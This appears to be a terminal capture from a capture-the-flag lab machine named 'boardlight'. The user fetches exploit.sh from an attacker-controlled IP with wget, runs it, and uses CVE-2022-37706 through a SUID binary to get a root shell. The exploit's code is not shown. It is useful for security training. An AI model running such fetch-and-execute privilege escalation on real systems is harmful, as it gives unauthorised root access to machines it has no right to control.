 larissa@boardlight:~$ ls
Desktop Downloads Pictures Templates exploit.sh script.sh
Documents Music Public Videos exploit.sh.1 user.txt
larissa@boardlight:~$ rm exploit.sh exploit.sh.1
larissa@boardlight:~$ wget 10.10.14.169/exploit.sh
--2024-09-12 16:00:00-- http://10.10.14.169/exploit.sh
Connecting to 10.10.14.169:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1005 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[==============================================>] 1005 --.-KB/s in 0s
2024-09-12 16:00:00 (47.8 MB/s) - ‘exploit.sh’ saved [1005/1005]
larissa@boardlight:~$ chmod +x exploit.sh
larissa@boardlight:~$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Welcome to the rabbit hole :)
If it is not found in fstab, big deal :D
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root